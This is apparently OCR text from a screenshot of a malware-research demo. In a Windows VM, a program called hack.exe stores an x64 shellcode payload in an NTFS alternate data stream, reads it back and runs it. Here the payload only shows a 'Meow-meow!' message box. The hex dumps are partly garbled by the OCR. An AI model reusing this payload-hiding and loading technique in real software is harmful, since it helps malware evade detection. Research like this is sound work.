 \xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
File
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd .\Desktop\research\2023-07-26-malware-trick-35\
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35>
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35> .\hack.exe
original payload: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e
48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51
3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0
e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1
75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a
41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a
01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c
06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00
successfully write payload data to the ADS
successfully read payload data from file
read from file, payload:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 c7 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d
85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0
75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
=^..^=
Meow-meow!
OK
3 ite
Type here to search
1:21 PM
7/27/2023
Right Ctrl
< sizeof(data); i++) {